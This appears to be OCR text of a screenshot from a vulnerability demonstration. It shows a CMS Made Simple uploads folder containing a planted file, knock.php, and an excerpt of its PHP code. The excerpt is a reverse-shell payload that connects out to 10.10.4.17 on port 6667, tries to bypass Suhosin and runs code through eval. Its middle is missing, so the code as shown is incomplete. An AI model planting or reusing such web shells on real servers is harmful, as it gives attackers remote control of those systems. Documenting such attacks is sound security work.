 uploads
File Home Share View
This PC > Local Disk (C:) > xampp > htdocs > cmsms > uploads
Search uploads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Local Disk (C:)
Network
images 5/19/2022 9:43 AM File folder
NCleanBlue 10/21/2020 2:10 PM File folder
ngrey 10/21/2020 2:10 PM File folder
simplex 10/21/2020 2:10 PM File folder
index 10/21/2020 2:10 PM HTML File 0 KB
knock.php 5/19/2022 9:30 AM PHP File 2 KB
knock 5/19/2022 9:30 AM Compressed (zipp... 1 KB
knock.php - Notepad
File Edit Format View Help
/*<?php /**/ error_reporting(0); $ip = '10.10.4.17'; $port = 6667; if (($f = 'stream_socket_client') && is_callable($f)) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();